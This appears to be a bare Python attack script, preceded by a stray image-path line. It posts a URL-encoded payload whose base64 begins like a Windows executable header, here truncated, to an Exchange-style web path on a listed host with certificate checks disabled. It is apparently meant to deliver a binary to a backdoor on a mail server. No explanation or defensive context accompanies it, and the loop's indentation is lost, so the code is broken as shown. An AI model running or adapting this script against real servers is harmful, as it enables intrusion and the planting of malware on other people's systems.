 import requests
from urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
hosts = ["192.168.1.191"]
payload = "TVqQAAMAAAAEAAAA[...]AAA"
form_field = f"sdafwe3rwe23={requests.utils.quote(payload)}"
for h in hosts:
url_ssl = f"https://{h}/ews/MsExgHealthCheckd/"
try:
r_ssl = requests.post(url_ssl, data=form_field, verify=False)
print(f"{url_ssl} : {r_ssl.status_code} {r_ssl.headers}")
except KeyboardInterrupt:
exit()
except Exception as e:
print(e)
pass